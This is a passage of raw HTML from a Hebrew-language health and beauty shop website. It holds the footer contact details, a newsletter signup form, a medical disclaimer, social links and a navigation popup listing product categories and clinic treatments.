					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-dc7b280" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-2eb1829" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-43924ce e-con-full e-flex e-con e-child" data-id="43924ce" data-element_type="container">
				<div class="elementor-element elementor-element-dbec097 elementor-widget elementor-widget-heading" data-id="dbec097" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">פרטי יצירת קשר</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-108a871 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="108a871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:galit1029@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">galit1029@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0545311532">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0545311532</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">בן צבי 35 קריית אתא</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e453493 e-con-full e-flex e-con e-child" data-id="e453493" data-element_type="container">
				<div class="elementor-element elementor-element-8085c07 elementor-widget elementor-widget-heading" data-id="8085c07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">השארו מעודכנים  </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e2f8c70 elementor-widget elementor-widget-text-editor" data-id="e2f8c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>שווה להישאר מעודכנים במוצרים החדשים</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1910aef elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1910aef" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" novalidate="">
			<input type="hidden" name="post_id" value="18"/>
			<input type="hidden" name="form_id" value="1910aef"/>
			<input type="hidden" name="referer_title" value="דיאטה ויום כיפור Archives - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">להירשם</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03fc050 e-con-full e-flex e-con e-child" data-id="03fc050" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1c909b9 elementor-widget elementor-widget-heading" data-id="1c909b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> התוכן באתר אינו מהווה המלצה רפואית מוסמכת ואין בו תחליף לייעוץ רפואי.</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cec605c e-flex e-con-boxed e-con e-parent" data-id="cec605c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c202143 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c202143" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7239a8b e-flex e-con-boxed e-con e-parent" data-id="7239a8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-076150b direction elementor-invisible elementor-widget elementor-widget-heading" data-id="076150b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Galit Shalgi&copy; <a href="https://1000shekel.com/" target="_blank">בניית אתר</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-555037d elementor-invisible elementor-widget elementor-widget-heading" data-id="555037d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://galitshalgi.co.il/%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">תקנון ונגישות</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-fdfe3f1 elementor-shape-circle elementor-fixed elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fdfe3f1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-9626064" href="tel:+972545311532" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d46bc00 elementor-shape-circle elementor-fixed elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d46bc00" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-9626064" href="https://wa.me/+972545311532" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/galit-shalgi\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1551" class="elementor elementor-1551 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9150023 e-flex e-con-boxed e-con e-parent" data-id="9150023" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d81bae3 elementor-widget elementor-widget-image" data-id="d81bae3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-large size-large wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d9a28f2 elementor-widget elementor-widget-nav-menu" data-id="d9a28f2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d9a28f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item" tabindex="-1">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item" tabindex="-1">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ערכות משולבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אבקת המרק הטבעית של גלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item" tabindex="-1">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item" tabindex="-1">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item" tabindex="-1">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item" tabindex="-1">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item" tabindex="-1">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item" tabindex="-1">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item" tabindex="-1">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-81c795e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="81c795e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-fe8efe4" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-079997a" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-b3a5c00" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="27662" class="elementor elementor-27662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.9,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e38778c e-flex e-con-boxed e-con e-parent" data-id="e38778c" data-element_type="container">
					<div class="e-con-inner">
		<link rel='stylesheet' id='jet-smart-filters-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.6.6' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
		<div class="elementor-element elementor-element-ea088c9 elementor-widget elementor-widget-jet-smart-filters-search" data-id="ea088c9" data-element_type="widget" data-widget_type="jet-smart-filters-search.default">
